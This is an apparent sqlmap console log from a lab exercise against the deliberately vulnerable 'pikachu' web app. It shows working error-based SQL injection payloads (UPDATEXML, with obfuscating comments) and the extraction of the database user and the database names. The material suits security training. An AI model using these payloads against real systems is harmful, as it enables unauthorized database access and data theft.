 C:\Windows\System32\cmd.exe
[16:58:16] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the user specified to test only for error-based techniques
[16:58:16] [DEBUG] checking for filtered characters
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 524 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)
    Payload: http://192.168.157.131:80/pikachu/vul/sqli/sqli_str.php?name=kobe' AND UPDATEXML(6509,CONCAT(0x2e,0x71766b7a71,(SELECT (ELT(6509=6509,1))),0x7170627671),2224)-
- QPMB&submit=??????
    Vector: AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM1])
---
[16:58:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:58:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[16:58:20] [INFO] fetching current user
[16:58:20] [DEBUG] searching for error chunk length...
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9566,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x34,1024)),0x7170627671),9431)-- rcEg
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9490,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ REPEAT(0x32,22)),0x7170627671),9601)-- Chjd
[16:58:20] [INFO] retrieved: 'root@localhost'
[16:58:20] [DEBUG] performed 2 queries in 0.06 seconds
current user: 'root@localhost'
[16:58:20] [INFO] fetching database names
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(4108,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ IFNULL(CAST(COUNT(schema_name) AS NCHAR),0x20) FROM INFORMATI
ON_SCHEMA.SCHEMATA),0x7170627671),8751)-- ZURQ
[16:58:20] [INFO] used SQL query returns 5 entries
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(8075,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 0,1),0x7170627671),2653)-- DqjK
[16:58:20] [INFO] retrieved: 'information_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6673,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 1,1),0x7170627671),2841)-- UGGx
[16:58:20] [INFO] retrieved: 'mysql'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(9014,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 2,1),0x7170627671),1173)-- Zjst
[16:58:20] [INFO] retrieved: 'performance_schema'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(5507,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 3,1),0x7170627671),9258)-- BnZv
[16:58:20] [INFO] retrieved: 'pikachu'
[16:58:20] [PAYLOAD] kobe' /*!11440AND*/ UPDATEXML/*!77777cz*/(6279,CONCAT(0x2e,0x71766b7a71,(/*!11440select*/ MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,22) FROM INFO
RMATION_SCHEMA.SCHEMATA LIMIT 4,1),0x7170627671),7750)-- MMwp
[16:58:20] [INFO] retrieved: 'sys'
[16:58:20] [DEBUG] performed 6 queries in 0.17 seconds
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
HACK之道
先知社区